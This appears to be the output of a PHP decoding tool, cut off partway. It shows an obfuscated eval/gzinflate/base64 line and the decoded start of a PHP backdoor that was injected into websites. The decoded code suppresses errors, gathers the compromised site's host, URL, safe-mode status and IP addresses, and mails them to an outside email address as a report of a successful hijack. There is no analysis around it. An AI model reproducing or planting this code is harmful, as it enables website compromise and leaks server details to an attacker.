 PHP Decode
eval(gzinflate(str_rot13(base64_decode('rUp6Rts4EP58zPAfhJc
Decoded Output download
<?php error_reporting(0);
if (!isset($_SESSION['bajak'])) {
$visitcount = 0;
$web = $_SERVER["HTTP_HOST"];
$inj = $_SERVER["REQUEST_URI"];
$body = "ada yang inject
$web$inj";
$safem0de = @ini_get('safe_mode');
if (!$safem0de) {
$security = "SAFE_MODE = OFF[BArNEr]";
} else {
$security = "SAFE_MODE = ON[BArNEr]";
};
$serper = gethostbyname($_SERVER['SERVER_ADDR']);
$injektor = gethostbyname($_SERVER['REMOTE_ADDR']);
mail("kuncungaja@yahoo.co.id", "$body", "Hasil Bajakan http://$web$inj
$security